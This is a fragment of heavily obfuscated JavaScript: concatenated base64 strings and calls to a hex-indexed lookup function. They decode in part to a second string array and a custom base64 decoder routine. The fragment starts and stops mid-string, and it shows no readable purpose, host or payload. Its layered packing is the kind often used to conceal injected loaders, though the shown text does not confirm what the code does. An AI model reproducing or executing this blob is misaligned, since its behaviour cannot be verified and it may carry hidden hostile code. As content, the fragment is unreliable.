ZuRycsJ0Ftb2hXT0dtbXEnLCd'+'xWHlYV08xSScsJ2htb3JDZUNEczNSZE9h'+'JywneTJTblc1RmRWVycsJ2pNWmRUQ2sxV'+'zZHJywnVzdhdFdPYnNGcScsJ1c1SmRMQ2'+'9BVzZ4Y0th')+('JywnVzdGY1MyVmRRM0MnLCdhd0pjTk1sY'+_0x8725854u(0x2b9)+'RiZkcnLCdXT0g3RExXbCcsJ1c1Q0hXNlN'+'iYnEnLCdXUEhSREt1WCcsJ1dPWmNIbW9x'+_0x8725854u(0x244)+'lNvQkRhJywnVzdaZFVDb2pGU29KJywndU'+'NvMldQRmNTdW0nLCdjMGJNQjM0JywnVzU'+'zY1M4b1lXNEZjVnEnLCdXUnRkSjNyYWVX'+_0x8725854u(0x256)+'0tXJywnaDNwZEo4b2tXUHknLCdXUkZjT1'+_0x8725854u(0x128)+'rQVdPT2dzcScsJ2hDb2JXUUc1YkcnLCdX'+_0x8725854u(0x2e5)+'CdXTzhlVzdwY0g4b2knLCdXUXRkUjBUcG'+'RxJywnV1EzZFNNbGNPQ280VzRDTXB3QmR'+'RcUsnLCdXN3pUQjhvWGtxJywnZDFaZE1T'+'aytXNmknLCdXN1pjUjN0ZEpTazknLCdXN'+'TdjTUxoZFVDa0InLCdXN3hjTzhvaVc1L2'+'NIVycsJ3JKWmNOZVRTJywnV1J6eGM4a0N'+'0RycsJ2ZTa2lrOG9FVzdtJywnV1BXVXcz'+'cGNTcScsJ1dSbkVXNXpxaXEnLCdXNi9jT'+'nEzY1Nta0MnLCdhU29DdENrVUVHJywnVz'+'Z0Y1VzeGRSU2txJywnVzYvY1M4b1hXN1p'+'jUGEnLCd3TTA5VzVsZFJHJywnVzdKZEw4'+'b3FXN3BjVVcnLCdGY3RjVExiVScsJ3dyM'+'2NIMFRnJywnd0NvWXo4a3FXNjgnLCdGU2'+'8vYW1vc1c2UycsJ21Db1l5U2t6c0cnLCd'+'XUDFBd0xPUCcsJ3IzT09XNEZkSGEnLCdi'+_0x8725854u(0x195)+_0x8725854u(0x2bb)+'csJ2NTb0FF')+('OG9VdEcnLCdXUkZkUXZEemNXJywnVzZqe'+'ldRMERpRycsJ1c2eGNJbW9kVzQvY0lhJy'+_0x8725854u(0x2c3)+'nLCdXUE5jS0NvK1c2aU4nLCdXUHk2c1Nv'+'TFc3TycsJ1dRYVlBOG9KVzdHJywnVzVaZ'+'FNDa1ZXUjFyJywnaU1SY0dmeGRWRycsJ1'+'c0N2RIQ29SVzVoY1ZHJywnV1FTQWFlM2R'+'TVycsJ1c2RG1XUENwYkcnLCdXUnBjTThv'+'SVdPUDAnLCdzOG85V1BOY0tOMCcsJ1c3e'+_0x8725854u(0x174)+'dXN0NYV1JwY08wdScsJ1dQRzN2U29QVzZ'+_0x8725854u(0x217)+'RzJwY0hhJywnRDhvZ3lTa2NXNjQnLCdXU'+'E80YXd0ZFVXJywnV09LK2ZNcGRPRycsJ2'+'9Tb2NBU29Zc2EnLCdXUUg3VzZMTmVXJyw'+_0x8725854u(0x2f6)+_0x8725854u(0x1cc)+'ywnV1FaY1VTbzJXUlhYJywnYkNvN3hDa2'+'pxYScsJ3FDa2VFeGVQJywnV1B0Y1RDa0V'+'pM3lrRkNvOWdTa3hmQ2tsJywnaWVsY1VN'+'M2NHRycsJ1dPaGNNQ29KVzVXaicsJ1c3R'+'y9XUFh1Q0cnLCdXNE5jVWdGZFRNNCcsJ3'+_0x8725854u(0x183)+_0x8725854u(0x184)+'LCdXN3hkUW1rVVdQdkYnLCdFY0pjSzFYd'+'ycsJ1c0QmNNOGt0aGNHJywnVzZyMENDb3'+'JqcScsJ3NDb0x3U2s5VzVxJywnZWhOZFB'+'4NTgnLCdXUmRkVWhmZGRXJywnV1FlbmtN'+'RmRVRycsJ2dDb0lXUVNoanEnLCd2c0tYV'+'1FEbicsJ25Ta0NmQ29vVzQwJywnVzd4ZF'+'VDb3B6U29o')+('JywnVzZ5V1dPMVp6VycsJ2IwSmRRZHFub'+_0x8725854u(0x21e)+'csJ2Jtb3NXT0dkbUcnLCdXNVdKRW1vald'+'QcScsJ1c1RmRHOG9UeGJtJywnVzVwY0pt'+'azZjYjAnLCdvOGtKaUNvN1c1bScsJ3Btb'+_0x8725854u(0x259)+'dXNjNkTzNkZFJLSycsJ1c3eGNTd2hkVDB'+'PJywnbzF0ZFJ3SFUnLCd3Q29rdThrWVc2'+'eScsJ1c3SmRNQ29mVzRCY0hHJywnV1BpK'+'2JLSmRJYScsJ0Rtb3BXT1JjSEs4JywnV1'+'JXUUR2aGNQRycsJ1c0RmNOdU5kSUNrMyc'+'sJ1c0OWpFQ29HcEcnLCdldkxCRTF1Jywn'+_0x8725854u(0xed)+'ywndkovY01MYncnLCd4U2tHdXV1SicsJ1'+_0x8725854u(0x27b)+'nLCdXN0ZkVDhvcXV0eScsJ3lDb3NpOG9Z'+_0x8725854u(0x15f)+'EdxJywnVzVsY0cwUmRSeGEnLCdreExVdG'+'d1JywnbDhrT1c1TmRLWHRjTnRuV3E4a1d'+_0x8725854u(0x17d)+'ZW0nLCd3MDRFVzZWY1RXJywnbWVqeEVoY'+_0x8725854u(0x30a)+'c3WmNRcScsJ1c1cmZ4bW9kaHEnLCdGQ2t'+_0x8725854u(0x207)+_0x8725854u(0x298)+'CdXN3BkSDhvUFc1WmNMcScsJ3hDb0FXUD'+'RBa2EnLCdhU28xeFNrSXhHJywnYThvbld'+_0x8725854u(0x253)+_0x8725854u(0x229)+'Xp3dUonLCdXNXBjSG1vZFc1eGNPYScsJ1'+_0x8725854u(0x2d9))+(_0x8725854u(0x206)+'ywnd1NrL0I4b1BXN3EnLCdXUXJkVzdUZ2'+'xHJywnYWZsZFZ1cjgnLCdXUjRtbUxWZE9'+'XJywnYjNCZEhMTEMnLCdiOG85V1E4TWhX'+'JywnVzVWZFZtbzRCOG9lJywnVzVsZE04a'+'1BXUmpYJywnRUxDSlc0M2NKcScsJ1c1aG'+'NSbWtzYnJhJywnV1JXV3pTb0VXNFMnLCd'+'XUXFUeEtkY0xHJywnVzdSZFJ4cGRRTUMn'+_0x8725854u(0x18a)+'FdPVycsJ1c2M2RKbW9wVzdOY1RhJywnV1'+'FOY0ptbzZXUEhlJywnVzU4S0JTb1ZXT0c'+'nLCdueDVFRnhDJywnV1FPTVc0WmNSQ29H'+'JywnVzR4ZEgwM2RWMW0nLCdXUHZ1VzZmW'+'mZXJywndUdlMldSbjcnLCdXN0dHV1BUTH'+_0x8725854u(0xdd)+'sJywnRENrdVdSQ2Z5cScsJ1dRaTJ2Q29I'+_0x8725854u(0x245)+'09LOHBhJywnVzdpOVdRZkx2RycsJ2wzcl'+'FFeEMnLCdXUkpjUUNvSFdRVGEnLCdrTGo'+'vRTJDJywnVzZaY1VjSycsJ1dSTDdtbWsw'+_0x8725854u(0x289)+_0x8725854u(0x10a)+'91QlNrRVc0bScsJ1dSeTNvMWxkT0cnLCd'+'XUkdUVzc3Y0dtb1UnLCdXNmhkTUxWZEoz'+'RycsJ3dDb3BxbWtoVzRhJywnQmRwY1VLR'+'FgnLCdXUnBkU3c1M21xJywnd21vVnBtb0'+'ZXNDAnLCdGMWhjS3FwY0dhJywnRnEvY1M'+_0x8725854u(0x287)+_0x8725854u(0x140)+'2RVbW9NV09XJywnaFNveXRTb1RxVycsJ3'+'VZZXBXT1hM')+(_0x8725854u(0x22e)+'lcnLCdkTmVHcnVXJywnbE5SY1VLbGRHVy'+'csJ0RLeGNSWTNjUnEnLCdXNUJjUlNrZmd'+'HVycsJ244bzRXT093bFcnLCdCU284V1FO'+'Y1R3SycsJ3Y4a2pGS21BJywnbXVuTXExe'+'ScsJ1c2eGRIQ29uVzRsY1NXJywnc2c0N1'+'c1dGNIVycsJ1c3dU5XUGRjTWhlJywnZmY'+'zZE9Da2RXNUcnLCdXT2xjSlNvelc1U3An'+'LCdXNkJjUFNrd2tIbScsJ2VleUd4ZXEnL'+'CdXUkhLaENrNUFHJywnVzV4ZEpTb2lXN3'+_0x8725854u(0x2a1)+'SS2hmYScsJ0FDa1lCU28yVzdTJywnamgv'+_0x8725854u(0x2a7)+'0RnRmNOWE5jSUcnLCdXN3pnV1BXQWJxJy'+'wnc21rZnRTb0RXNTQnLCdXNUtZV1FGY08'+_0x8725854u(0x2e0)+'dmUnLCdCOG9hV1BpMm9HJywnVzU5bkNTb'+'2onLCdmZkNEeU5pJywnV1BqYWVtay9GVy'+'csJ3IxQmNHV0ZjU3EnLCd0V21PV09YUSc'+_0x8725854u(0x11c)+'TzAnLCd0MkpjS0lSY1ZxJywnV09ERFc3N'+'VFjcScsJ1dQUEN3MTgyJywnV1JkY0w4b2'+'RXNHEzJywnVzd0ZFNDb1JXN2xjT0cnLCd'+'zU2sxQ2dpLycsJ1c3cGNIOGs1aUltJywn'+'V1FHc1c1SmNWOG9UJywnekswOVc1VmRKY'+'ScsJ3QyWmNWVy9jVlcnLCdXNmhjVThvbl'+_0x8725854u(0x2ea)+'5M1c2M2NWbW9FJywnVzZUaVdST3BkYScs'+'J3RNT1FXN0JkSFcnLCd4Q2t4d1NvOFc0N'+_0x8725854u(0x136)+_0x8725854u(0xeb))+(_0x8725854u(0x295)+'mNNcUZjS1NrTicsJ1c3R1JDQ292V1BPJy'+_0x8725854u(0x114)+'Ea1dPYUFscScsJ1dPNTNXN0hPZ3EnLCdo'+_0x8725854u(0x1c7)+'CdFM0t2VzROZE9hJywnV1J2Y1c3MVptVy'+_0x8725854u(0x1ea)+'XJywnZGd0Y1YySmRLcScsJ1dPYWhzOG9z'+'VzY4JywnV1JoY1RTb1FXNU9RJywnbGZWY'+'0tlN2RScScsJ1dRcGNRQ283V1I5dScsJ3'+'FMN2NTWnBjVWEnLCdXNnJIV09hZGthJyw'+'nQThrUnoweWEnLCdteE5kSENrcVc1Sycs'+'J2ptb2FGU2sydXEnLCdXN3BjSnNCZE9Da'+'24nLCdXT3hjVThvV1dPZksnLCd0Q2swRn'+_0x8725854u(0x1bc)+'PZGNIZ3knLCd1ZzRCVzZaY01xJywnV09O'+'ZFN3RFZkcScsJ3B2eGRSTWpWJywnV1B6Z'+'2hTaytxYScsJ2I4azZoQ290VzdhJywnV1'+'A4S3YyQmNLYScsJ1c2eGNKWnhkVFNrWCc'+'sJ3E4aytXUnBjTlcnLCdXUktieTN0Y1Jh'+'JywndlNvbHQ4a3dXNkMnLCdtMlJjTjJWZ'+'ElXJywnVzV6bVdST1hkVycsJ1dRZjd3Sz'+_0x8725854u(0x28d)+'jUFcnLCdEbW95bVNvT1c0bScsJ1dRM2NJ'+'U29xVzZpUycsJ0Ztb2FvbW9HVzdLJywnV'+'zc1d0Rtb0tuVycsJ1c3RHd1Q29rbWEnLC'+'dFaEN1VzQvY0lhJywnQVNrbVdPbVFzcSc'+'sJ1dQMVF4ZjB5JywnV1EvY1RTb2dXNzh2'+'JywnV1FaY0ttb09XUGJiJywnaW1vMkRDb'+'zRCRycsJ1c0TmRLQ29vQ3NDJywnV1F1Un'+_0x8725854u(0x268))+('LCd6SnBjSDI5SScsJ1c1QmNMOG9ZVzROY'+'0pxJywnVzVSZFY4b1BXNzdjSWEnLCdXNj'+'NjUnNkZFVTa3MnLCdXT0RCVzZyTW1HJyw'+'ndXdSY0xxbGNScScsJ1dQUmNLbW94VzdL'+_0x8725854u(0x160)+'2ZCQ29lJywnZ2hoZEw4a3RXNGUnLCdXNk'+'hIV1BHemFHJywncGZoY1FOaGRSYScsJ1c'+'3cGRRQ29TVzZkY0xhJywnYm1vWXJTa0hG'+'YScsJ1dRT2JXT3BjUmcwJywnVzZ4ZEc4b'+_0x8725854u(0x169)+_0x8725854u(0x1e3)+'nV1B2SXBtazdzVycsJ2JOWmNIMk5jVHEn'+'LCdBSWE5YmF4Y04xZktXNE9tV092SycsJ'+'2JlcGRQdWZQJywnVzZWY0xiUmRTbWt6Jy'+'wnbG1venpDazl3YScsJ1c1WmNVZ2RkSlN'+'raScsJ3BlUmNOaGRkSUcnLCdXUjNkTTBY'+'R2NxJywnZ0NvS3hTb092RycsJ1dSN2NWb'+'W90V092MicsJ1dSSHp4dnV6JywnVzZOY1'+'BzTmNMQ2ttJywnaVNvSEFTa1J1RycsJ0V'+'tb0pkbW81VzRtJywnbDNaZFNTbzFXT0sn'+'LCdXNUpkUU10ZFZ3UycsJ1dQeWpwTnRkS'+_0x8725854u(0x19c)+'NXNWhjSXEnLCdXNTNkUnUvZFF3dScsJ1d'+'RWmNIQ284VzZ5MScsJ1c3ZGRRTGRkUjBp'+'JywncExKZEptb3FXUUsnLCdXNGlVV1BWY'+_0x8725854u(0x173)+_0x8725854u(0x254)+'CZE5Db2RXUHEnLCdnbW83V1E0WmxxJywn'+_0x8725854u(0x2ae)+_0x8725854u(0x2fe)+'wnVzRKY1BI')+('M2NOU2svJywnaUNvTEZTazlyRycsJ3JHW'+_0x8725854u(0x192)+'NjSm1vc1dRangnLCdtTVpkR21vOVdPNCc'+'sJ1c3cGNLQ28xVzQ3Y0hhJywncU0zY1ZX'+_0x8725854u(0x2bc)+'lNvUFc2VycsJ28zRmRTQ29aV1JXJywnVz'+'Y5V0NDb1NpVycsJ1c3eGRTbW9seUlDJyw'+'nc1NvWVdQM2NKSzQnLCd5OGtMV09MSFdP'+'UycsJ2RDb0tBU2tIeFcnLCdXUHFPYjJOZ'+'E5XJywnV1JiZFc3djhqcScsJ0EwaXZXN2'+'RkUlcnLCd3Q2tqV1A1c1dPSycsJ3VHTmN'+'NdUxuJywncG1vWHNta0F4VycsJ1c3N2RW'+'OG9nRUNvTycsJ1dSUC9XNTlEZFcnLCdwZ'+'y9kTW1vSldQaScsJ3g4a0VBU29DVzY0Jy'+'wnVzR1VHRtb0hXT0snLCdCMDNjVUdGY01'+'XJywnVzRSZFJDa0VXUG5nJywnYWZ0ZFYx'+'OUQnLCdnOG9EV1BxS25HJywnV1JHd1c2L'+'2NSU29GJywnVzdGY0xTb3NXNEJjSGEnLC'+'dXUDFPRUt1VScsJ2Ftb0R4OGtURnEnLCd'+_0x8725854u(0x260)+'V1JqRHA4a0lCRycsJ0NjQ2tXT1B1JywnV'+_0x8725854u(0x1d6)+'tDJywnRFlWY1FmdjMnLCdXUkJkTHQvY05'+'YQmNIOG9DV1F2TXNta1JXT08nLCdXUlRC'+'VzVYR2JXJywncW1rOUNtb3VXN2UnLCdCO'+_0x8725854u(0x319)+'dXN2ZVV09PYWRxJywnbk5WZE4wTFInLCd'+'XNFpkSVNrUFdQTHMnLCdXT3J6alNrSndX'+'JywnbWd4ZEc4b09XT0cnLCdXUU9ZVzYvY'+'0hDb28nLCdXNWxjS2ZsZFZTazEnLCdBd2'+'02VzZ4ZE5h')+(_0x8725854u(0x275)+'1JybicsJ1c2VmNWYVZjVDhrdScsJ1c1MW'+'NXUjh0cGEnLCdXUldtejAvY1FxJywnQzB'+'Ldlc1bGNMVycsJ1c0dGNScjdkUENreCcs'+'J1c3ZVRXUWRjUUwwJywncUNrOHBta1FmM'+'mRjTlNvT3NTbzRXUTAnLCd0bWtzV095R3'+'hHJywnVzRTT3hTb2ZXUUcnLCdjZUZkTDh'+'rblc0cScsJ3BDb1FxU28yRHEnLCd4OGtk'+'cW1vM1c0NCcsJ1dQM2NNOG93VzRhcycsJ'+'1c3VFNGQ29hbUcnLCdXT09sbmdwZFBHJy'+'wnVzRsY1Bta2VoczgnLCdXNUJkVk54ZFU'+_0x8725854u(0x2a6)+'U2xyRycsJ3hta3ZXUWlRQXEnLCdXUk5jU'+_0x8725854u(0x1b4)+'c2WDdBOG9WZ2EnLCd3M1pjVGFOY05XJyw'+'nVzR4Y0szN2RMMzAnLCdwMmRjR2cvZFNh'+'JywneExwY1FxRmNOYScsJ1c0UmNVc3RjU'+'21rNycsJ3AxVElxd3UnLCd4Q2tJV1FmK1'+'dSOCcsJ1c0WmRMOG9kdVdPJywnVzUvY1F'+'Da29hc2UnLCdpMjE4dGdhJywnVzRDYnpt'+'b1lXUDQnLCdkU2tkaDhvMlc1bScsJ0JDb'+'0tXUU5jU3ZDJywnVzQ1TVdQdStrYScsJ0'+_0x8725854u(0x2a0)+_0x8725854u(0x31f)+'J3ZiQmNKMVh2JywnV1B1eUUyN2NTcScsJ'+'3BmVmRKOG9JV1FtJywnVzd0Y0hDb0xXNX'+_0x8725854u(0x145)+'XNDlCYmEnLCdtbW9TV1JhOWtxJywnVzR4'+'ZE5tbzF3SlcnLCdXNmRkT0NvRXpxaScsJ'+_0x8725854u(0x2e8)+_0x8725854u(0x2e6))+('a0hXNEcnLCdXTzVrdU44RicsJ1dSYVFuT'+'mxkTFcnLCdXT3F1eG1vK1c0cScsJ2NnTm'+_0x8725854u(0x159)+_0x8725854u(0xe8)+_0x8725854u(0xff)+'0pkcScsJ1c1RmRRQ2s1V1JyTCcsJ2d2NX'+'VETEMnLCdyZVdlVzdWY0dhJywnb04vZE5'+_0x8725854u(0x27a)+'LCdiS3RkT001WCcsJ0NxcUFXT1A0JywnV'+_0x8725854u(0x130)+_0x8725854u(0xf7)+'4VycsJ1c2RmNHYmRjS1NrTScsJ1dQSE1j'+'U2srdkcnLCdXNmlNRUNvSFdScScsJ3gxW'+_0x8725854u(0x149)+'RTb1ZtOG9EVzdXJywnVzRtY1dSOTZ4cSc'+'sJ1c3VmRLQ29QdENvOCcsJ3VyWmNLeGZz'+'JywnVzZyN1dQcVprcScsJ3YwT0hXN3hjS'+'GEnLCdGU29rV094Y0dlYScsJ3I4b29uU2'+'9MVzZtJywneENvU0JDa3NXNjgnLCdxOGt'+'RV1IxN1dSbScsJ1dQcnRXNTlLbkcnLCdX'+'UUNQVzdaY1Vtb0knLCdXNkZkUGdkZE5nS'+'ycsJ3BmN2NPZUpjTEcnLCdmQ2tYY21vS1'+'c3QycsJ1c1aUNXUDF1RkcnLCdGQ2tXREN'+_0x8725854u(0x25d)+_0x8725854u(0x19a)+'ywnV1JCY0oyWmRWTGRkR0NvYScsJ1c2Wm'+'NVME5kTzBLJywnbk5HS3ExZScsJ2lDa0F'+'oU29oVzZhJywnbzhvYkE4a0tzRycsJ0ZD'+_0x8725854u(0x251)+_0x8725854u(0x1fc)+'s4b2knLCdu')+('U28yRm1rSkZhJywnQVNvOFdSbXFmRycsJ'+_0x8725854u(0x1c8)+'wnRkw0QVc2TmRNRycsJ2VmVmRPU2t1VzV'+'LJywnV08vY1JTbzFXNVdVJywnYkx4ZE5n'+'SGonLCdFS0N4VzZSY1VHJywnVzZ6bldPb'+'UltRycsJ2ViYWdXNjdjR1dGY1RDa0QnLC'+_0x8725854u(0x242)+'PbScsJ2JlbGRPMzVaJywnQjN1Qlc0L2NH'+'cScsJ1c3N2RLU2tQV09iQycsJ1c1R0VXU'+'DdjUHdxJywnVzRCY0pIZGRWbWtsJywnVz'+'ZCY1ZXcGNNbWtHJywnVzZEVXFTb3FnYSc'+_0x8725854u(0x156)+'LCdXT2FmdENvZlc1YScsJ0VIZXZXT2I1J'+'ywnV09DaFc1WmNHOG8xJywnajF1TUJnUy'+_0x8725854u(0x2d4)+'RNCcsJ0FtazB6U29VVzVTJywnbjhvd3g4'+_0x8725854u(0xe9)+'UJHJywnVzdYb1dQV2dkcScsJ1c0S1R5bW'+'9wV09tJywnVzZMUldPU2pkYScsJ1dPZGN'+'SQ29XVzdTbicsJ1c3cGRSbW9yQ1lTJywn'+_0x8725854u(0x225)+'ScsJ1c0clBXUjhKbHEnLCdsQ2sxYm1vaF'+'c0aScsJ1dRQ2ZzMVJjSnEnLCdXNkxSV1F'+'Ha2NhJywnV1BPaXdLRmNUVycsJ2gyaGRW'+_0x8725854u(0x100)+'nlQdzhvVlc2VycsJ2lndGRJOG9mV1A4Jy'+'wnYXhhTEEweScsJ2JnZGRJdmJiJywnVzV'+'yd0Q4by9lYScsJ1dRYVZoMmxkR1cnLCdo'+'OG9PQThvTkJxJywnV1BySWs4azh5VycsJ'+_0x8725854u(0x2c4)+_0x8725854u(0x30c))+(_0x8725854u(0x227)+'GlTa2JGcScsJ3d2M2NRWUZjS1cnLCdtU2'+'9URjhrbnFHJywnV1EzZEllVExrcScsJ1d'+'SeGRPQ2tXVzZHaicsJ0VDb1Z0OGtlVzV1'+'JywnV1FXVnNLbGNQRycsJ1c2VmNRcWRkU'+'ENrNycsJ0JjNE1XUGorJywnRUNveldSS3'+'prYScsJ2tLRzZ3ZVcnLCdXNnhkVE1GZFN'+'3SycsJ0Ntb1BXUnE4Y2EnLCdXT0NwVzRa'+'Y1Ftb3UnLCdXNUNLV09sY1J1ZScsJ1c2U'+'zJXUk5jUmcwJywnVzQ3ZExTb1NxdDgnLC'+'dXNHBkSTJCZElOYScsJ2llSmNIZjdkSUc'+'nLCdwbW82cW1vMnphJywndFNvRVdSYVNw'+_0x8725854u(0x167)+_0x8725854u(0x158)+'NTRm1vWldQQycsJ3Jtb1dXT1ZjUjB1Jyw'+'nd1ptUFdQdjYnLCdXNTFxdm1vUXBhJywn'+'RkNvaHdTa3RXNUsnLCdXNTdkUzhrUFdSU'+'EgnLCdXNEdPV09oY1VLSycsJ1dSbVVXNk'+'ZjSlNvcicsJ1dRMHhjZ1pkUHEnLCdXUE9'+_0x8725854u(0x196)+'RVNvL2ZhJywnRHVWY0xXeGNRcScsJ0Vtb'+'21lbW8zVzRtJywnVzVCZEttb0tXNzNjUH'+'EnLCd0OGsweW1vSVc1QycsJ1c0aGNQbWt'+'zaUowJywnV1B2ZHZNT0onLCdXNFJjTThv'+_0x8725854u(0x14f)+'3VaY1ZmM2RKcScsJ3dmS09XNHhkSlcnLC'+'d3bWs0c21vbVc3MCcsJ3VDb2lXUWhjUHZ'+_0x8725854u(0x241)+'bkREcScsJ2N4V011dnknLCdXTzNkUHhIM'+'GhHJywnV1J2WG84a0JDYScsJ2x1U3J4dj'+'AnLCdXNnRj')+(_0x8725854u(0x120)+'zBHVzd4Y0dxJywnV1FoY084b1FXNDhPJy'+'wnV1JxQlc2YkJFOGtXV1F2YmU4b0xXUkZ'+'kTVcnLCdXNy9kSzhvZXRtbzMnLCdXNmxk'+'VW1vSUFDb2EnLCdXUEwyemh5YicsJ1c3L'+'2NTY2hkUFNraScsJ2hTbzREU2tSclcnLC'+'dXUUJjTlNvVldRajInLCdGU2twc1NvK1c'+_0x8725854u(0x293)+'bjRXUU8nLCdEbW9yZVNvelc2OCcsJ2c4b'+_0x8725854u(0x20c)+'d0Q2srcXZXWicsJ2JoZGNNMHBkSWEnLCd'+'idnBjU050Y1FhJywnV1FHc2Z4aGRIcScs'+_0x8725854u(0x1aa)+'zdoY1Vta09iY1cnLCdXNS9kVWdOZE4xSy'+'csJ1c3YjJzbW9KZXEnLCdweFpjSmd0Y0h'+_0x8725854u(0x315)+'QzE0JywnVzZ4Y0txWmRTQ2t3JywnVzR4Y'+'00zRmRRd08nLCdXNnRjTHVwZEloOCcsJ2'+'g4a1djQ28xVzdxJywnVzYwSldRRmNJZmk'+'nLCdXT1JkVU5QcWhxJywnRm1vcVdSRmNJ'+'SzgnLCdyZU8rVzUvZFRxJywnd1NvNVdSa'+'UZnRycsJ1c3Q0hXTzlCcmEnLCdnTUJkRz'+'hvTldSVycsJ1dPYTRXNVA5YWEnLCdXNmh'+_0x8725854u(0x2b6)+'J0IyN2NSWk5jTVcnLCdXT09aVzVwY1A4b'+'0wnLCdXNjRxV1FWY091bScsJ3FDazNXUU'+'sreXEnLCdXNEJkTG1vWlc2aGNOVycsJ1c'+'2SmNNYWRjTThrNicsJ1c3RDdxU29XY1cn'+_0x8725854u(0x1c6)+'TAnLCdxU2srQ2hLTycsJ1c2QmRJM3RkTW'+_0x8725854u(0xe5))+('MW1Da1hFVycsJ2ZTb1J6bW93Q0cnLCdnM'+_0x8725854u(0xf5)+'wneDFOY0piZGNWcScsJ21ta1BtbW93VzZ'+'pJywneDhvNmJtbzZXNEsnLCdXNnhjSXJw'+'ZE44a3UnLCdXT3BjVVNvYVdRemknLCdkd'+'mRjTXVGY0pXJywnc0NvbEU4a0VXNmknLC'+'d5Q2syV09mN1dPeScsJ1c3aGNTMWxkUTB'+'xJywnVzRWZE84b0tCOG9CJywnVzZ6VnRt'+'b3NiYScsJ2hTb0tzOGtEckcnLCd1Q29VV'+'1F0Y0x1YScsJ2JlRmRMQ2tqVzZTJywnVz'+'doZEc4b0pGc2UnLCdXNFZjSENvZlc1WmN'+'KRycsJ0IyeWJXNk5jT1cnLCdkZVZkSDhr'+'M1c0NCcsJ1c2QmNPdFpjRzhrMycsJ1c3M'+'2NKcUZjTFNrOScsJ1dROTNBMkd0JywnV1'+'BWY1NtbzlXT1hYJywnV1FoY1RTb0dXNjh'+'3JywnZWdHQUVmZScsJ1c0cGNWU29lVzYz'+'Y1ZXJywnVzdkY084b2VXNXBjVXEnLCdEb'+'W9rV1JWY09ncScsJ3UzSmNHdFZjVFcnLC'+_0x8725854u(0x2c2)+'sJ0ZjTmNKM3ZkJywnVzVwY1IycGRJQ2tZ'+_0x8725854u(0xdf)+'kZYZScsJ29oN2NTZ1JjSmEnLCdqOGt1b0'+'NvQVc2ZScsJ3NxT2dXUWJNJywnZ21vS3M'+_0x8725854u(0x20e)+'U1dPS1lqVycsJ1dQU2d5dTNjUFcnLCd4c'+'1JjTDFETCcsJ1dQenZ3S2E1JywnVzRTYV'+'dSTmNNMWknLCdXUkttdm1vNFc0UycsJ1c'+'2bGNRaFJkTENrcicsJ1dRcGNQU294V1FY'+'MScsJ2ZTbzZ3bWs2eWEnLCdXNjdkSm1vb'+'3hDb1onLCd1OG85V09SY1R4MCcsJ0VoNH'+'NXNFZkVlcn')+('LCd5Q2tBV1BDZnFhJywnVzdKY0dZaGNJQ'+'2tHJywnRU1lRVc3aGNKRycsJ1c1N2NPYz'+'djSW1rQicsJ1c2aGNPQ29qVzZWY1ZxJyw'+'nd21vMldSZXducScsJ1dRZXBBQ283Vzdh'+'Jywncm1valdQQmNPd2UnLCdwS3RjUndSY'+_0x8725854u(0x1c9)+'9nVzRLJywnVzdDRldSbGNQaGUnLCdXNkZ'+'kR1NvMEFtb1gnLCdwd3RkSDJiNicsJ3lo'+'dWZXNy9jVlcnLCdXNnhkTW1vNXNTb3InL'+'Cd2bWtLRU5PVicsJ2c4b1VBU29qQnEnLC'+_0x8725854u(0x1c1)+'jSUcnLCdXNnhjSFdaZFU4azQnLCdoMGxj'+'VnU3Y1RhJywnVzZoY1BTb3JXNmhjSkcnL'+'CdXNUZjUHg3ZEdTa2snLCdXUGJmVzdUVG'+'tXJywnV1E1Y3czOFonLCdXNk5jTVpaZEt'+'Da2cnLCdEdlZjVUhoY1ZXJywnZE4wT3FL'+'YScsJ2pOaGNJdk5jSWEnLCdXT2E5Ykt4Z'+'EtxJywnVzdkY0xDa1Bvcm0nLCd6Z2UzVz'+'VWY0dHJywndjhvdmhTb3RXNEMnLCdxbWt'+'kdXhPRicsJ3Ztb1VyU2srVzZpJywnRnVS'+_0x8725854u(0x2ee)+'0lDa1BpV08nLCdXNmxkTWZCZEpoYScsJ1'+'dSR2F6aEJjT2EnLCd4bW9yRG1rMVc3Vyc'+'sJ1c2RmNIbWtPbkg0Jywnd0NvNVdSSmNI'+'eFcnLCd1Q2taQ1NvMFc0TycsJ0ZDa0lBU'+'29TVzZLJywnV09uN2Fta0N3RycsJ0E4b1'+'FXUnlzY0cnLCdCU2tBV1FtUnFXJywnVzd'+'wZEpDbzFXNVpjVFcnLCdEU2t0V1BXa0ZX'+'JywnVzdpcFdQOTlzRycsJ1dQbUd4Q296V'+'zRTJywneVNrWVdPT0dFVycsJ2ROdmdGdX'+'EnLCdXUlpj')+('SkNvaVc0V0snLCdhOG9PRm1vb3VhJywnd'+_0x8725854u(0x138)+'wnV1ByRlc1ck9hcScsJ21oSmRJQ292V09'+_0x8725854u(0x2d1)+'b3FXNTRuJywnQkNvYldPT21nYScsJ1dSQ'+'mNJbW9IVzR1ZicsJ1c1aGNRV2hkSjhrVy'+'csJ1c2ZWpXUjU5cUcnLCdXUkNzRW1vYlc'+_0x8725854u(0x1bb)+_0x8725854u(0x264)+'HFtb1pXNk8nLCdxQ291blNvZ1c1NCcsJ1'+'c3TEdFbW91YkcnLCdFSzdjSXF4Y1NhJyw'+'nVzVDYldPdGNSME8nLCd6Q2tueDFHeScs'+_0x8725854u(0x28a)+_0x8725854u(0x20d)+'VNRThvTWxTa1Z6OG9JV1BkZE9IZScsJ1c'+_0x8725854u(0x143)+'ZnZWY05mdGRMRycsJ1c1OTRxQ29UalcnL'+'CdXNFJjSE10ZFQzNCcsJ1dRSzZiZmRkSG'+'EnLCdDd0ZjSnE3Y1VHJywnaG1rVmFtbzl'+'XNFcnLCd2OGtjV085eldPaScsJ2oyeGRU'+_0x8725854u(0x257)+'zNaZElDa0JXNE8nLCdXNTh0V1JEWXFxJy'+_0x8725854u(0xec)+_0x8725854u(0x12e)+'R2ZxJywnamdCY0xlZGRLYScsJ0JlaWxXN'+'FJkR2EnLCdXN0JjSkNrbWZZOCcsJ1dPTG'+_0x8725854u(0xf1)+'PdzNhZFc3OWUnLCdpMTdkUzhrd1c2YScs'+'J1dQODFXNVJjSDhvRScsJ1c3TmRNbW81V'+'zZ0Y0hhJ107ZnVuY3Rpb24gXzB4NTYyOT'+'ExNmQoYSxi')+('KXthPWEtMHgxNTM7dmFyIGM9XzB4NTYyO'+_0x8725854u(0x1a6)+_0x8725854u(0x285)+'gZD1mdW5jdGlvbihpKXt2YXIgaj0nYWJj'+'ZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQ'+'kNERUZHSElKS0xNTk9QUVJTVFVWV1hZWj'+'AxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2Z'+'vcih2YXIgbD0weDAsbSxuLG89MHgwO249'+'aVsnY2